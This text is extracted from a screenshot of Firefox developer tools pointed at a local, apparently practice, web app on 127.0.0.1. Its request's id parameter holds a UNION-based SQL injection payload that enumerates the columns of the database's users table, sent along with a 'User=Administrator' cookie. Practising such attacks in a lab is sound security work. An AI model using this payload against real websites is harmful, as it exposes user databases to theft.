 Web_vuln (u... ×
Applications
Mozilla Firefox Private B...
Kumaneykin_Web_app
Fri 20 Jun, 23:56 root
127.0.0.1:8080/posts.php?id
Private browsing
http://127.0.0.1:8080/posts.php?id=1
Inspector Console Network 2
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking
File
GET http://127.0.0.1:8080/posts.php?id=1%20union%20s...
URL Parameters
id
1 union select null, null, column_name from
information_schema.columns where
table_name='users' LIMIT 1 OFFSET 3 -- -
name value
Headers
Host 127.0.0.1:8080
Accept-Enco... gzip, deflate, br, zstd
DNT 1
Sec-GPC 1
Connection keep-alive
Cookie User=Administrator
Upgrade-Ins... 1
Sec-Fetch-D... document
Sec-Fetch-M... navigate
Sec-Fetch-Site none
Sec-Fetch-U... ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13...
Accept text/html,application/xhtml+xml,application/...
Accept-Lang... en-US,en;q=0.5
Priority u=0, i
Clear Send
posts d 6
boots
style 4
favic
posts N 6
posts N 7
posts N 6
posts N 7
posts N 7
posts N 6
10 requests